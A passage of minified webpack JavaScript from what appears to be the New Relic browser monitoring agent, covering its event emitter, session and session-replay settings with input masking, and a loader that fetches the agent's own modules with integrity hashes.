i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3496:(e,t,r)=>{"use strict";function n(e){return!e||!(!e.licenseKey||!e.applicationID)}function i(e,t){return!e||e.licenseKey===t.info.licenseKey&&e.applicationID===t.info.applicationID}r.d(t,{A:()=>i,I:()=>n})},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>u,Zm:()=>a,bQ:()=>c,dV:()=>s,pV:()=>d});var n=r(6154),i=r(1863);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket}),e}function c(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){a()[e]=t}function d(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;let f;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);const h=performance.now();let p=h;try{return l=t.apply(a,o),p=performance.now(),l}catch(e){throw p=performance.now(),i(r+"err",[o,a,e],d,c),f=e,f}finally{const e=p-h,t={duration:e,isLongTask:e>=50,methodName:s,thrownError:f};t.isLongTask&&i("long-task",[t],d,c),i(r+"end",[o,a,l,t],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>s,CT:()=>c,SR:()=>a,rF:()=>u});var n=r(384),i=r(7767),o=r(6154);function a(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function s(e){return!0===e?.session_replay.preload&&a(e)}function c(e,t){const r=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:r,timestampDiff:e-r,originTime:o.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(o.WN-t.correctedOriginTime)}}function u(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>A,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>E,uP:()=>s,wW:()=>T,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,A="jsTime",E="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(){return this.#e(i.dT)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Tb:()=>f,U2:()=>a,V1:()=>A,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>s,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",a="addToTrace",s="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",A="measure"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{allow_registered_children:!0,duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(a.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(a.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,entityManager:void 0,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce(((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e)),{});return Object.defineProperties(t,r)};var y=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),x=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,d.a)(e,T),E=new Set;function S(e,t={},r,a){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,u=e.loader_config}e.init=f(s||{}),e.loader_config=A(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];E.has(e.agentIdentifier)||(p.proxy.assets&&(w(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach((r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})}))}(e),(0,n.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=b(d),E.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,x.W)({agentIdentifier:e.agentIdentifier,drained:!!y.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),E.add(e.agentIdentifier)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.293.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.293.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-cEmCt/vG1anp3Npyuxwqcxqvx31FELkFrcLe6DJfvgis9d0YgKwX9/w90OQeoxYwWm4WLTxEpgIMR26NRroZwg==",249:"sha512-Wf8L4Tf/x6L4EHJaY6phnsZAgR7A/do7bPghfQXmosP4aSTn964TgjYKN+kdwsU9grVvyppZ4a3hCAX2HE05OA==",212:"sha512-Q/Dh/Hp0TZ2E9Rgmfnw7GzPv//tf9F0XdDVdzRHO7/6DZI/XD0X4mguKk9zdQ/7xEbFvtWaUHJtYL0itkZBkGg=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.293.0.PROD"]=self["webpackChunk:NRBA-1.293.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389);class T extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise(((t,r)=>{this.ee.on("manual-start-all",(0,x.J)((()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()})))})):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;let o;this.onAggregateImported=new Promise((e=>{o=e}));const a=async()=>{let a;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,6526));a=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),this.featureName===n.K7.sessionReplay&&this.abortHandler?.()}try{if(!this.#t(this.featureName,a,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void o(!1);const{Aggregate:n}=await t();this.featAggregate=new n(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),o(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),o(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)((()=>a()),!0):a()}#t(e,t,r){switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),E=i(2614);class S extends T{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,(function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))}),t),this.ee.on("api-send-rum",((e,t)=>(0,s.p)("send-rum",[e,t],void 0,this.featureName,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,1983))))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,d.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)((e=>{t(e,"DOMContentLoaded")})),(0,b.GG)((e=>{t(e,"load")})),(0,b.Qr)((e=>{t(e,"navigate")})),this.ee.on(E.tS.UPDATE,((t,r)=>{(0,d.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})}))}}var 